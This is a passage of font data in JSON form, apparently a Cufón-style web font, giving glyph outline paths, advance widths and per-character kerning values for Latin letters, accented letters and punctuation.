"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2019":2,"\u201d":2}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v75,34,53,144,-41,140v-24,0,-49,-8,-59,-17r11,-24v32,24,104,22,104,-30xm112,-298r23,0r29,42r-24,0r-18,-26r-27,26r-26,0","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"34,-63r23,0r0,126r-23,0r0,-126xm34,-243r23,0r0,126r-23,0r0,-126","w":78},{"d":"76,-79r31,-164r29,0r-31,167v-10,72,-57,92,-116,73r6,-25v42,12,70,5,81,-51","w":131,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,")":-12,"]":-12,"}":-12,"\u2019":-4,"\u201d":-4}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm168,-242v-2,45,-41,36,-64,21v-6,0,-9,8,-11,17r-17,0v3,-44,40,-39,64,-22v6,0,9,-4,11,-16r17,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"16,-109r21,0r8,-42r-24,0r4,-23r25,0r6,-33r31,-9r-8,42r42,0r-5,23r-41,0r-8,42r33,0r-4,19r-33,0v-4,26,-24,77,23,67r-2,23v-25,11,-66,-3,-60,-30v0,-18,6,-42,9,-60r-21,0","w":112,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-6,"\u201d":-6}},{"d":"45,-174r30,0v-19,74,-20,179,-56,232v-12,17,-36,20,-59,15r4,-23v28,4,39,-1,47,-44xm66,-204v-10,0,-17,-7,-17,-18v0,-12,9,-21,20,-21v10,0,17,8,17,19v0,12,-8,20,-20,20","w":81,"k":{"j":-8,"\u0135":-8,"\u2019":-4,"\u201d":-4,",":4,".":4,"\u2026":4}},{"d":"40,0r-30,0r49,-256r30,0xm96,-113v-9,0,-16,-7,-16,-17v0,-11,8,-19,18,-19v10,0,17,8,17,17v0,11,-8,19,-19,19","w":95,"k":{",":5,".":5,"\u2026":5}},{"d":"58,-246r33,-3v-13,30,-35,69,-47,86r-21,2v11,-21,27,-59,35,-85","w":69,"k":{"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"V":-10,"W":-10,"\u0174":-10,"X":-1,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":4,"J":26,"\u0134":26,"g":10,"\u011f":10,"\u011d":10,"\u0123":10,"\u0121":10,"j":-1,"\u0135":-1,"i":10,"m":10,"n":10,"p":10,"r":10,"\u0131":10,"\u00ed":10,"\u00ee":10,"\u00ef":10,"\u00ec":10,"\u00f1":10,"\u014b":10,"\u0138":10,"\u0133":10,"\u012d":10,"\u012b":10,"\u012f":10,"\u0129":10,"\u0144":10,"\u0148":10,"\u0146":10,"\u0155":10,"\u0159":10,"\u0157":10,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00e8":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u0115":26,"\u011b":26,"\u0117":26,"\u0113":26,"\u0119":26,"\u014f":26,"\u0151":26,"\u014d":26,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"\u2019":16,"\u201d":16,",":53,".":53,"\u2026":53}},{"d":"39,0r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v5,-62,25,-142,35,-205r28,0r-46,243r-29,0v-25,-66,-62,-137,-78,-207","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"81,4v-44,0,-68,-33,-68,-72v0,-58,39,-110,96,-110v47,0,68,35,68,72v0,54,-37,110,-96,110xm85,-20v35,0,62,-45,62,-86v0,-20,-10,-48,-41,-48v-37,0,-62,45,-62,85v0,28,16,49,41,49xm132,-247r36,0r-48,52r-24,0","k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":15,"\u201d":15,",":6,".":6,"\u2026":6}},{"d":"11,0r46,-243r123,0r-5,26r-93,0r-15,82r85,0r-5,25r-85,0r-21,110r-30,0","w":167,"k":{"\u00ef":8,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"X":1,"M":3,"J":31,"\u0134":31,"g":13,"\u011f":13,"\u011d":13,"\u0123":13,"\u0121":13,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012d":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":10,"d":10,"e":10,"o":10,"q":10,"\u00f8":10,"\u0153":10,"\u00e7":10,"\u00e9":10,"\u00ea":10,"\u00eb":10,"\u00e8":10,"\u00f3":10,"\u00f4":10,"\u00f6":10,"\u00f2":10,"\u00f5":10,"\u0111":10,"\u0107":10,"\u010d":10,"\u0109":10,"\u010b":10,"\u010f":10,"\u0115":10,"\u011b":10,"\u0117":10,"\u0113":10,"\u0119":10,"\u014f":10,"\u0151":10,"\u014d":10,"s":10,"\u0161":10,"\u015b":10,"\u015f":10,"\u015d":10,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"\u016d":10,"\u0171":10,"\u016b":10,"\u0173":10,"\u016f":10,"\u0169":10,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"x":12,"a":15,"\u00e6":15,"\u00e1":15,"\u00e2":15,"\u00e4":15,"\u00e0":15,"\u00e5":15,"\u00e3":15,"\u0103":15,"\u0101":15,"\u0105":15,"b":6,"h":6,"k":6,"l":6,"\u0142":6,"\u0127":6,"\u0125":6,"\u0137":6,"\u013a":6,"\u013e":6,"\u013c":6,"\u0140":6,":":4,";":4,"\u00bb":5,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":-2,"'":-2,"\u2019":1,"\u201d":1,",":31,".":31,"\u2026":31}},{"d":"120,-156v-30,7,-7,-29,-39,-24r0,24r-13,0r0,-59v16,-3,51,-6,49,15v1,8,-7,11,-12,15v10,0,11,25,15,29xm89,-207v-11,-2,-6,10,-7,18v19,4,30,-17,7,-18xm91,-246v33,0,60,26,60,59v0,33,-26,60,-60,60v-34,0,-61,-27,-61,-60v0,-33,27,-59,61,-59xm90,-234v-26,0,-45,21,-45,47v0,26,20,47,46,47v26,0,45,-20,45,-46v0,-26,-19,-48,-46,-48","w":142},{"d":"59,-165r-33,4v13,-30,34,-69,47,-86r21,-2v-11,21,-27,58,-35,84xm112,-165r-32,4v13,-30,34,-69,47,-86r21,-2v-11,21,-28,58,-36,84","w":123,"k":{"T":-11,"\u0166":-11,"\u0164":-11,"\u0162":-11,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"U":1,"\u00da":1,"\u00db":1,"\u00dc":1,"\u00d9":1,"\u016c":1,"\u0170":1,"\u016a":1,"\u0172":1,"\u016e":1,"\u0168":1,"V":-13,"W":-13,"\u0174":-13,"X":-4,"Y":-10,"\u00dd":-10,"\u0178":-10,"M":1,"J":26,"\u0134":26,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":1,"\u00df":1,"g":19,"\u011f":19,"\u011d":19,"\u0123":19,"\u0121":19,"j":-4,"\u0135":-4,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":19,"d":19,"e":19,"o":19,"q":19,"\u00f8":19,"\u0153":19,"\u00e7":19,"\u00e9":19,"\u00ea":19,"\u00eb":19,"\u00e8":19,"\u00f3":19,"\u00f4":19,"\u00f6":19,"\u00f2":19,"\u00f5":19,"\u0111":19,"\u0107":19,"\u010d":19,"\u0109":19,"\u010b":19,"\u010f":19,"\u0115":19,"\u011b":19,"\u0117":19,"\u0113":19,"\u0119":19,"\u014f":19,"\u0151":19,"\u014d":19,"s":10,"\u0161":10,"\u015b":10,"\u015f":10,"\u015d":10,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":8,"\u00fa":8,"\u00fb":8,"\u00fc":8,"\u00f9":8,"\u016d":8,"\u0171":8,"\u016b":8,"\u0173":8,"\u016f":8,"\u0169":8,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"a":16,"\u00e6":16,"\u00e1":16,"\u00e2":16,"\u00e4":16,"\u00e0":16,"\u00e5":16,"\u00e3":16,"\u0103":16,"\u0101":16,"\u0105":16,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"\u2018":16,"\u201c":16,",":52,".":52,"\u2026":52,"\u00b5":6}},{"d":"39,0r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v5,-62,25,-142,35,-205r28,0r-46,243r-29,0v-25,-66,-62,-137,-78,-207xm162,-298r39,0r-49,42r-27,0","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"9,42r-26,0v57,-59,105,-185,56,-291r23,0v53,94,2,243,-53,291","w":102},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0xm33,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"87,0r-29,0r19,-101r-47,-142r32,0r34,120v20,-36,55,-84,79,-120r35,0r-103,142xm116,-298r23,0r29,42r-25,0v-6,-8,-10,-19,-18,-26r-26,26r-27,0","w":186},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,39,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"8,42r-23,3v11,-22,27,-61,35,-87r35,-3v-13,31,-34,70,-47,87","w":75,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":-6,"\u00c6":-6,"\u00c1":-6,"\u00c2":-6,"\u00c4":-6,"\u00c0":-6,"\u00c5":-6,"\u00c3":-6,"\u0102":-6,"\u0100":-6,"\u0104":-6,"V":19,"W":19,"\u0174":19,"X":-7,"Y":27,"\u00dd":27,"\u0178":27,"J":-1,"\u0134":-1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"\"":48,"'":48,"\u2018":45,"\u201c":45,"\u2019":39,"\u201d":39}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm115,-195r-22,0r-25,-52r23,0v6,11,9,24,16,33r26,-33r24,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"57,-239v55,-12,130,-6,129,52v0,36,-27,62,-58,71v34,3,27,96,34,116r-31,0v-1,-5,-3,-31,-5,-59v-2,-45,-24,-50,-65,-47r-20,106r-30,0xm82,-218r-16,89v50,5,88,-16,88,-54v0,-36,-41,-43,-72,-35xm136,-298r39,0r-49,42r-27,0","w":188,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":-2,"W":-2,"\u0174":-2,"X":-1,"Y":5,"\u00dd":5,"\u0178":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-2,"\u201d":-2}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r47,-243r123,0r-5,26r-94,0r-14,78r88,0xm122,-259v-9,0,-17,-8,-17,-18v0,-10,9,-19,19,-19v10,0,17,9,17,18v0,10,-8,19,-19,19","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"180,-174r-31,174r-7,-1v-11,12,-20,26,-20,38v0,15,18,16,30,11r4,16v-20,17,-60,11,-58,-19v3,-33,31,-43,28,-78v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64r17,-89r30,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm108,-299r19,0v0,10,5,20,22,20v16,0,24,-9,27,-20r19,0v-3,21,-18,38,-48,38v-31,0,-42,-17,-39,-38","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm184,-294v-5,45,-43,35,-67,21v-6,0,-9,6,-12,16r-17,0v4,-21,15,-36,30,-36v21,-1,40,30,50,-1r16,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc